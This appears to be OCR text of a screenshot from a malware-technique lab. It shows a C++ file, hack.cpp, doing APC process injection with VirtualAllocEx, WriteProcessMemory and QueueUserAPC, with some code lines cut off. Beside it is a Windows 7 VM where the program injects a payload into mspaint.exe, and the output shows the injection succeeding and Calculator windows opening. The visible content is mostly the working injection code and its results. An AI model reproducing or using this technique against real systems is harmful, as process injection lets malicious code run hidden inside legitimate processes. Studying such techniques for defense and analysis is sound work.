 hack.cpp — ~/p
File Edit View Selection Find Packages Help
hack.cpp
110
111 if (ph == NULL) {
112 printf("OpenProcess failed! exiting...\n");
113 return -2;
114 }
115
116 // allocate memory buffer for remote process
117 rb = VirtualAllocEx(ph, NULL, my_payload_len,
118
119 // write payload to memory buffer
120 WriteProcessMemory(ph, rb, my_payload, my_paylo
121
122 if (getTids(pid, tids)) {
123 for (DWORD tid : tids) {
124 HANDLE ht = OpenThread(THREAD_SET_CONTEXT,
125 if (ht) {
126 QueueUserAPC((PAPCFUNC)rb, ht, NULL);
127 printf("payload injected via QueueUserAPC
128 CloseHandle(ht);
129 }
130 }
131 }
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
Process
Hacker 2
tools.7z
x32dbg
Windows PowerShell
PS C:\Users\qwe\Documents> .\hack.exe mspaint.exe
PID = 3540
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
PS C:\Users\qwe\Documents>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 +
Calculator
Calculator
Calculator
2:47 PM
11/22/2021
Right Ctrl